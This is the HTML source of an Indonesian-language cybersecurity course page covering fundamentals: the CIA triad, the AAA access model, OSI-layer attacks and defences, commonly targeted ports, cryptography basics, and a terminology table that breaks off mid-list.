

<file: fundamentals.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self'; style-src 'self' 'unsafe-inline' https://fonts.googleapis.com; font-src 'self' https://fonts.gstatic.com data:; img-src 'self' data:; connect-src 'self'; object-src 'none'; base-uri 'self'; form-action 'self'; frame-ancestors 'none'">
  <meta name="referrer" content="no-referrer">
  <link rel="icon" type="image/svg+xml" href="favicon.svg">
  <meta property="og:type" content="website">
  <meta property="og:site_name" content="CyberGuard Academy">
  <meta property="og:title" content="Fundamental Keamanan Siber — Mulai dari Sini">
  <meta property="og:description" content="Fondasi cyber security yang wajib kamu kuasai sebelum masuk ke dunia offense dan defense.">
  <meta property="og:image" content="https://zyraaatod.github.io/Sixth/assets/og-banner.svg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="description" content="Fundamental Keamanan Siber — CIA Triad, keamanan jaringan, OSI model, kriptografi, terminologi, klasifikasi ancaman, dan kuis interaktif.">
  <title>Fundamental Keamanan Siber — CyberGuard Academy</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800;900&family=JetBrains+Mono:wght@400;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/styles.css">
</head>
<body>

  <svg xmlns="http://www.w3.org/2000/svg" style="display:none">
    <symbol id="ic-shield" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l7 3v5c0 4.6-2.9 8.2-7 10-4.1-1.8-7-5.4-7-10V6z"/></symbol>
    <symbol id="ic-shield-check" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l7 3v5c0 4.6-2.9 8.2-7 10-4.1-1.8-7-5.4-7-10V6z"/><path d="M9 12l2 2 4-4"/></symbol>
    <symbol id="ic-key" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="7.5" cy="15.5" r="5.5"/><path d="M11.8 11.2L22 1m0 0l-4 4m3-6L15.5 4.5 19 8l4-4"/></symbol>
    <symbol id="ic-lock" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="11" width="16" height="10" rx="2"/><path d="M8 11V7a4 4 0 118 0v4"/></symbol>
    <symbol id="ic-server" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="4" width="18" height="7" rx="2"/><rect x="3" y="13" width="18" height="7" rx="2"/><path d="M7 7.5h.01M7 16.5h.01"/></symbol>
    <symbol id="ic-layers" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2L2 7l10 5 10-5z"/><path d="M2 17l10 5 10-5"/><path d="M2 12l10 5 10-5"/></symbol>
    <symbol id="ic-globe" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M2 12h20"/><path d="M12 2a15.3 15.3 0 010 20 15.3 15.3 0 010-20z"/></symbol>
    <symbol id="ic-target" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><circle cx="12" cy="12" r="5"/><circle cx="12" cy="12" r="1"/></symbol>
    <symbol id="ic-terminal" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M4 17l6-5-6-5"/><path d="M12 19h8"/></symbol>
    <symbol id="ic-alert" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M10.3 3.9L1.8 18a2 2 0 001.7 3h17a2 2 0 001.7-3L13.7 3.9a2 2 0 00-3.4 0z"/><path d="M12 9v4"/><path d="M12 17h.01"/></symbol>
    <symbol id="ic-info" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M12 16v-4"/><path d="M12 8h.01"/></symbol>
    <symbol id="ic-check" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M8 12l3 3 5-6"/></symbol>
    <symbol id="ic-up" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 19V5"/><path d="M5 12l7-7 7 7"/></symbol>
    <symbol id="ic-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14"/><path d="M12 5l7 7-7 7"/></symbol>
    <symbol id="ic-down" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M6 9l6 6 6-6"/></symbol>
    <symbol id="ic-copy" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 01-2-2V4a2 2 0 012-2h9a2 2 0 012 2v1"/></symbol>
    <symbol id="ic-wrench" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M14.7 6.3a1 1 0 000 1.4l1.6 1.6a1 1 0 001.4 0l3.8-3.8a6 6 0 01-7.9 7.9l-6.9 6.9a2.1 2.1 0 01-3-3l6.9-6.9a6 6 0 017.9-7.9l-3.8 3.8z"/></symbol>
    <symbol id="ic-menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 6h18M3 12h18M3 18h18"/></symbol>
  </svg>

  <!-- ============ NAVBAR ============ -->
  <nav class="navbar">
    <div class="nav-inner">
      <a href="index.html" class="brand">
        <span class="brand-mark"><svg><use href="#ic-shield"/></svg></span>
        <span class="brand-name">CYBER<span class="c">GUARD</span></span>
      </a>
      <div class="nav-right">
      <button class="nav-toggle" aria-label="Menu utama"><svg><use href="#ic-menu"/></svg></button>
      <ul class="nav-links">
        <li><a class="nav-link" href="index.html">Beranda</a></li>
        <li><a class="nav-link active" href="fundamentals.html">Fundamental</a></li>
        <li class="nav-dd">
          <a class="nav-link" href="offensive.html">Serangan<svg><use href="#ic-down"/></svg></a>
          <div class="dd-menu">
            <a href="offensive.html"><svg><use href="#ic-right"/></svg>Offensive Security</a>
            <a href="methodology.html"><svg><use href="#ic-target"/></svg>Metodologi Pentest</a>
          </div>
        </li>
        <li class="nav-dd">
          <a class="nav-link" href="defensive.html">Pertahanan<svg><use href="#ic-down"/></svg></a>
          <div class="dd-menu">
            <a href="defensive.html"><svg><use href="#ic-shield-check"/></svg>Defensive Security</a>
            <a href="tools.html"><svg><use href="#ic-wrench"/></svg>Katalog Tools</a>
          </div>
        </li>
        <li><a class="nav-link" href="tools.html">Tools</a></li>
        <li><a class="nav-link" href="quiz.html">Kuis</a></li>
        <li><a class="nav-link" href="careers.html">Karir</a></li>
        <li><a class="nav-link" href="writeups.html">Write-Ups</a></li>
      </ul>
      <button class="term-btn" type="button" data-term-toggle aria-label="Buka terminal"><svg><use href="#ic-terminal"/></svg></button>
      </div>
    </div>
  </nav>

  <section class="page-hero">
    <div class="container">
      <div class="ph-kick">modul-01 :: fundamentals</div>
      <h1>Fundamental Keamanan Siber</h1>
      <p>Sebelum menyentuh tools atau teknik, kuasai pondasinya: prinsip keamanan, cara kerja jaringan, kriptografi, terminologi industri, dan peta ancaman — semuanya menjadi bahasa bersama seluruh profesi keamanan.</p>
    </div>
  </section>

  <div class="container">
    <div class="crumb"><a href="index.html">beranda</a><span class="sep">/</span>fundamental</div>

    <div class="layout">
      <!-- ============ TOC ============ -->
      <aside class="toc" aria-label="Daftar isi halaman">
        <p class="toc-title">Daftar Isi</p>
        <a href="#cia"><span>01</span>CIA Triad</a>
        <a href="#aaa"><span>02</span>Kontrol Akses AAA</a>
        <a href="#osi"><span>03</span>OSI &amp; TCP/IP</a>
        <a href="#ports"><span>04</span>Port Kritis</a>
        <a href="#crypto"><span>05</span>Kriptografi</a>
        <a href="#terms"><span>06</span>Terminologi</a>
        <a href="#actors"><span>07</span>Aktor Ancaman</a>
        <a href="#threats"><span>08</span>Jenis Ancaman</a>
        <a href="#cli"><span>09</span>Skill CLI</a>
        <a href="#quiz"><span>10</span>Kuis</a>
      </aside>

      <!-- ============ CONTENT ============ -->
      <div class="layout-main">

        <!-- CIA -->
        <section class="section" id="cia">
          <div class="sec-head">
            <span class="sec-num">01 — prinsip inti</span>
            <h2 class="sec-title">CIA Triad: Tiga Pilar <span class="accent">Keamanan Informasi</span></h2>
            <p class="sec-sub">Setiap keputusan keamanan pada akhirnya mengorbankan atau melindungi salah satu dari tiga pilar ini. Pahami betul-betul.</p>
          </div>
          <div class="grid-3">
            <div class="card reveal">
              <div class="icon-box"><svg><use href="#ic-lock"/></svg></div>
              <h3>Confidentiality <span class="tag tag-rec">kerahasiaan</span></h3>
              <p>Data hanya dapat diakses pihak yang berhak. Dijaga dengan enkripsi, kontrol akses, least privilege, dan segmentasi.</p>
              <div class="pill-row"><span class="tag tag-rec">AES-256</span><span class="tag tag-rec">RBAC</span><span class="tag tag-rec">VPN</span><span class="tag tag-rec">MFA</span></div>
            </div>
            <div class="card reveal">
              <div class="icon-box" style="color:var(--lime)"><svg><use href="#ic-check"/></svg></div>
              <h3>Integrity <span class="tag tag-def">keutuhan</span></h3>
              <p>Data tidak berubah tanpa izin. Dijaga dengan hashing, digital signature, checksum, dan pengendalian perubahan.</p>
              <div class="pill-row"><span class="tag tag-def">SHA-256</span><span class="tag tag-def">HMAC</span><span class="tag tag-def">fsck</span></div>
            </div>
            <div class="card reveal">
              <div class="icon-box" style="color:var(--rose)"><svg><use href="#ic-server"/></svg></div>
              <h3>Availability <span class="tag tag-off">ketersediaan</span></h3>
              <p>Sistem tersedia saat dibutuhkan. Dijaga dengan redundansi, backup, load balancing, dan proteksi DDoS.</p>
              <div class="pill-row"><span class="tag tag-off">HA cluster</span><span class="tag tag-off">3-2-1 backup</span></div>
            </div>
          </div>
          <div class="alert alert-info">
            <svg><use href="#ic-info"/></svg>
            <div><strong>Cara membacanya</strong><p>Serangan selalu menyerang salah satu pilar: ransomware menyerang Availability, kebocoran database menyerang Confidentiality, dan manipulasi log menyerang Integrity. Saat merancang pertahanan, tanyakan: pilar mana yang paling berharga bagi saya?</p></div>
          </div>

          <h3 style="margin-top:18px">Contoh Kasus per Pilar</h3>
          <details class="acc reveal"><summary><span class="acc-num">A</span>Kebocoran data pelanggan<svg class="acc-ic"><use href="#ic-down"/></svg></summary><div class="acc-body"><p>Konfidensialitas jebol. Dampak: gugatan, denda regulasi (UU PDP Indonesia, GDPR), dan kehilangan kepercayaan. Perbaikan: enkripsi at-rest, kontrol akses, dan pengetatan ekspor data sensibel.</p></div></details>
          <details class="acc reveal"><summary><span class="acc-num">B</span>Ransomware menyandera basis data<svg class="acc-ic"><use href="#ic-down"/></svg></summary><div class="acc-body"><p>Ketersediaan dihancurkan. Tanpa backup yang baik, dua pilar lain ikut runtuh karena layanan berhenti. Inilah mengapa backup 3-2-1 dan recovery drill adalah kontrol paling hemat biaya.</p></div></details>
          <details class="acc reveal"><summary><span class="acc-num">C</span>Penyerang menghapus jejak di log<svg class="acc-ic"><use href="#ic-down"/></svg></summary><div class="acc-body"><p>Integritas bukti hilang. Inilah alasan log harus di-append-only atau dikirim ke SIEM terpusat yang tidak bisa diubah oleh host yang terkompromi.</p></div></details>
        </section>

        <!-- AAA -->
        <section class="section" id="aaa">
          <div class="sec-head">
            <span class="sec-num">02 — kontrol akses</span>
            <h2 class="sec-title">Model AAA: <span class="accent">Authentication, Authorization, Accounting</span></h2>
            <p class="sec-sub">Siapa kamu, apa boleh kamu lakukan, dan apa yang telah kamu lakukan — tiga pertanyaan yang menjawab seluruh kendali akses.</p>
          </div>
          <div class="steps">
            <div class="step def reveal"><div class="step-num">A</div><div class="step-body"><h4>Authentication — membuktikan identitas</h4><p>Password, TOTP/MFA, biometric, security key (FIDO2). Semakin kuat faktor yang digunakan, semakin tinggi tingkat kepercayaan.</p></div></div>
            <div class="step def reveal"><div class="step-num">A</div><div class="step-body"><h4>Authorization — menetapkan hak akses</h4><p>Setelah dikenali, menentukan apa yang boleh diakses: RBAC (berbasis peran) atau ABAC (berbasis atribut). Diterapkan dengan least privilege.</p></div></div>
            <div class="step def reveal"><div class="step-num">A</div><div class="step-body"><h4>Accounting — mencatat tindakan</h4><p>Log aktivitas, audit trail, dan pelacakan perubahan. Tanpa accounting, investigasi insiden berjalan buta.</p></div></div>
          </div>
          <div class="terminal">
            <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">/var/log/auth.log &mdash; contoh accounting</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
            <div class="term-body"><pre><span class="t-dim">Jan  12 08:01:22</span> srv sshd[4711]: Failed password for root from <span class="t-hot">45.155.205.x</span> port 53412
<span class="t-dim">Jan  12 08:04:11</span> srv sshd[4789]: <span class="t-ok">Accepted password for sysadmin from 10.0.0.9</span> port 51234</pre></div>
          </div>
        </section>

        <!-- OSI -->
        <section class="section" id="osi">
          <div class="sec-head">
            <span class="sec-num">03 — jaringan</span>
            <h2 class="sec-title">Peta Serangan: Model <span class="accent">OSI &amp; TCP/IP</span></h2>
            <p class="sec-sub">Setiap serangan terjadi di lapisan tertentu. Memahami lapisan membantu menentukan di mana harus memantau dan di mana harus bertahan.</p>
          </div>
          <div class="tabs">
            <div class="tab-nav">
              <button class="tab-btn active" data-tab="osi">OSI 7 Lapisan</button>
              <button class="tab-btn" data-tab="proto">Protokol Kunci</button>
            </div>
            <div class="tab-panel active" id="tab-osi">
              <div class="table-wrap">
                <table>
                  <thead><tr><th>Lap</th><th>Nama</th><th>Fungsi</th><th>Serangan Khas</th><th>Pertahanan Khas</th></tr></thead>
                  <tbody>
                    <tr><td class="mono">7</td><td>Application</td><td>Antarmuka aplikasi &amp; data</td><td>SQLi, XSS, brute-force login</td><td>WAF, input validation, patching</td></tr>
                    <tr><td class="mono">6</td><td>Presentation</td><td>Encoding &amp; enkripsi</td><td>SSL stripping</td><td>HSTS preload, TLS 1.2+</td></tr>
                    <tr><td class="mono">5</td><td>Session</td><td>Manajemen sesi</td><td>Session hijack, fixation</td><td>Cookie secure+HttpOnly, rotasi</td></tr>
                    <tr><td class="mono">4</td><td>Transport</td><td>Segmentasi TCP/UDP</td><td>SYN flood, port scan</td><td>Stateful firewall, SYN cookies</td></tr>
                    <tr><td class="mono">3</td><td>Network</td><td>Routing &amp; IP</td><td>Spoofing, MITM, subnet scan</td><td>ACL, anti-spoofing, IPSec</td></tr>
                    <tr><td class="mono">2</td><td>Data Link</td><td>Frame &amp; MAC</td><td>ARP poisoning, MAC spoof</td><td>Port security, 802.1X</td></tr>
                    <tr><td class="mono">1</td><td>Physical</td><td>Sinyal &amp; medium</td><td>Tap fisik, piggyback</td><td>Kontrol akses fisik</td></tr>
                  </tbody>
                </table>
              </div>
            </div>
            <div class="tab-panel" id="tab-proto">
              <div class="grid-2">
                <div class="card">
                  <h3>DNS <span class="tag tag-rec">port 53</span></h3>
                  <p>Penerjemah nama-ke-IP dan denyut nadi internet. Rentan terhadap poisoning, tunneling exfiltrasi, dan typo-squatting. DNS-over-HTTPS kini menutup pengintaian.</p>
                </div>
                <div class="card">
                  <h3>ARP <span class="tag tag-rec">layer 2</span></h3>
                  <p>Pemeta IP-ke-MAC dalam satu broadcast domain. ARP spoofing dapat menempatkan penyerang sebagai man-in-the-middle. Inhibit dengan arpwatch dan 802.1X.</p>
                </div>
                <div class="card">
                  <h3>HTTP/HTTPS <span class="tag tag-rec">80/443</span></h3>
                  <p>Bahasa web. Request/response mudah dimanipulasi: header injection, cookie forgery, dan parameter tampering. HTTPS mengenkripsi, tapi tidak menghentikan serangan aplikasi.</p>
                </div>
                <div class="card">
                  <h3>TLS <span class="tag tag-rec">presentation</span></h3>
                  <p>Enkripsi transport antara client-server. Rentan terhadap downgrade, cert misissuance, dan bug class seperti Heartbleed/Bleichenbacher. Pin dengan cipher modern.</p>
                </div>
              </div>
            </div>
          </div>
        </section>

        <!-- PORTS -->
        <section class="section" id="ports">
          <div class="sec-head">
            <span class="sec-num">04 — permukaan target</span>
            <h2 class="sec-title">Port yang Sering Menjadi <span class="accent">Sasaran</span></h2>
            <p class="sec-sub">Daftar yang harus kamu hafal: port ini yang pertama kali dilihat penyerang saat melakukan scanning.</p>
          </div>
          <div class="table-wrap">
            <table>
              <thead><tr><th>Port</th><th>Layanan</th><th>Mengapa Rawan</th></tr></thead>
              <tbody>
                <tr><td class="mono">22</td><td>SSH</td><td>Brute-force, kredensial lemah, key management buruk</td></tr>
                <tr><td class="mono">23</td><td>Telnet</td><td>Plaintext penuh — kredensial mudah disadap</td></tr>
                <tr><td class="mono">80/443</td><td>HTTP/HTTPS</td><td>Permukaan serangan aplikasi paling luas</td></tr>
                <tr><td class="mono">445</td><td>SMB</td><td>EternalBlue (wannacry), relay attack, exposed shares</td></tr>
                <tr><td class="mono">3389</td><td>RDP</td><td>Sasaran favorit ransomware dan bluekeep class bugs</td></tr>
                <tr><td class="mono">3306/5432</td><td>MySQL/PostgreSQL</td><td>Database ke publik, SQLi, brute-force</td></tr>
                <tr><td class="mono">6379</td><td>Redis</td><td>Misconfig tanpa auth &rarr; RCE &amp; data hijack</td></tr>
                <tr><td class="mono">9200</td><td>Elasticsearch</td><td>Exposed cluster &rarr; data theft / ransom</td></tr>
              </tbody>
            </table>
          </div>
        </section>

        <!-- CRYPTO -->
        <section class="section" id="crypto">
          <div class="sec-head">
            <span class="sec-num">05 — kriptografi</span>
            <h2 class="sec-title">Kriptografi: <span class="accent">Senjata Rahasia</span></h2>
            <p class="sec-sub">Enkripsi melindungi kerahasiaan, hashing melindungi integritas, dan tanda tangan digital melindungi keaslian. Pahami kapan memakai yang mana.</p>
          </div>
          <div class="grid-3">
            <div class="card reveal">
              <div class="icon-box"><svg><use href="#ic-key"/></svg></div>
              <h3>Simetris</h3>
              <p>Satu kunci untuk enkripsi dan dekripsi. Cepat, ideal untuk data berukuran besar. Masalahnya: distribusi kunci aman.</p>
              <div class="pill-row"><span class="tag tag-rec">AES-256</span><span class="tag tag-rec">ChaCha20</span><span class="tag tag-rec">3DES (usang)</span></div>
              <code class="inline" style="margin-top:10px;display:inline-block">openssl enc -aes-256-cbc</code>
            </div>
            <div class="card reveal">
              <div class="icon-box" style="color:var(--lime)"><svg><use href="#ic-lock"/></svg></div>
              <h3>Asimetris</h3>
              <p>Sepasang public &amp; private key. Dasar TLS, SSH, dan GPG. Private key tak pernah dibagikan; public key bebas disebar.</p>
              <div class="pill-row"><span class="tag tag-rec">RSA-4096</span><span class="tag tag-rec">ECC</span><span class="tag tag-rec">Ed25519</span></div>
              <code class="inline" style="margin-top:10px;display:inline-block">ssh-keygen -t ed25519</code>
            </div>
            <div class="card reveal">
              <div class="icon-box" style="color:var(--amber)"><svg><use href="#ic-globe"/></svg></div>
              <h3>Hashing</h3>
              <p>Fungsi satu arah — tidak bisa dibalik. Untuk penyimpanan password dan verifikasi integritas file.</p>
              <div class="pill-row"><span class="tag tag-rec">SHA-256</span><span class="tag tag-rec">Argon2</span><span class="tag tag-rec">bcrypt</span></div>
              <code class="inline" style="margin-top:10px;display:inline-block">sha256sum file.iso</code>
            </div>
          </div>
          <div class="alert alert-warn">
            <svg><use href="#ic-alert"/></svg>
            <div><strong>Kesalahan Fatal</strong><p>Menyimpan password dengan MD5/SHA1 tanpa salt bisa ditembus dalam hitungan detik dengan rainbow table. Selalu gunakan hashing ber-slow-hash (Argon2, bcrypt, scrypt) dengan salt unik tiap pengguna. Jangan pernah mendesain kriptografi sendiri.</p></div>
          </div>

          <h3 style="margin-top:18px">Bagaimana Satu Bekerja dengan yang Lain: TLS Handshake</h3>
          <details class="acc reveal"><summary><span class="acc-num">TLS</span>Urutan jabat tangan TLS 1.3 (disederhanakan)<svg class="acc-ic"><use href="#ic-down"/></svg></summary><div class="acc-body">
            <p><strong>1.</strong> Client mengirim ClientHello (supported cipher &amp; versi). <strong>2.</strong> Server membalas ServerHello + sertifikat (asimetris: public key server). <strong>3.</strong> Kedua pihak menghitung kunci sesi bersama (key exchange dapat dilakukan via ECDHE). <strong>4.</strong> Semua komunikasi berikutnya dienkripsi dengan kunci sesi <strong>simetris</strong> (misal AES-GCM). Ringkasnya: kriptografi asimetris untuk pertukaran kunci, simetris untuk data, dan hashing untuk integritas.</p>
          </div></details>
        </section>

        <!-- TERMS -->
        <section class="section" id="terms">
          <div class="sec-head">
            <span class="sec-num">06 — bahasa umum</span>
            <h2 class="sec-title">Terminologi yang <span class="accent">Harus Kamu Hafal</span></h2>
            <p class="sec-sub">Bahasa bersama di seluruh industri — wajib saat wawancara kerja maupun membaca laporan keamanan.</p>
          </div>
          <div class="table-wrap">
            <table>
              <thead><tr><th>Istilah</th><th>Definisi</th></tr></thead>
              <tbody>
                <tr><td class="mono">Vulnerability</td><td>Celah dalam sistem, aplikasi, atau proses yang dapat dieksploitasi.</td></tr>
                <tr><td class="mono">Exploit</td><td>Kode/teknik yang memanfaatkan vulnerability untuk menjalankan aksi.</td></tr>
                <tr><td class="mono">Payload</td><td>Muatan yang dikirim exploit — mis. reverse shell, keylogger.</td></tr>
                <tr><td class="mono">Threat / Threat Actor</td><td>Aktor atau kondisi berbahaya yang berpotensi mengeksploitasi celah.</td></tr>
                <tr><td class="mono">Risk</td><td>Peluang threat mengeksploitasi celah dikali dampaknya. Risk = Likelihood x Impact.</td></tr>
                <tr><td class="mono">Zero-day</td><td>Celah yang belum diketahui vendor / tersedia patch-nya.</td></tr>
                <tr><td class="mono">CVE</td><td>ID standar kerentanan publik, contoh CVE-2021-44228 (Log4Shell).</td></tr>
                <tr><td class="mono">CWE</td><td>Katalog kelemahan umum yang mendasari sebuah CVE.</td></tr>
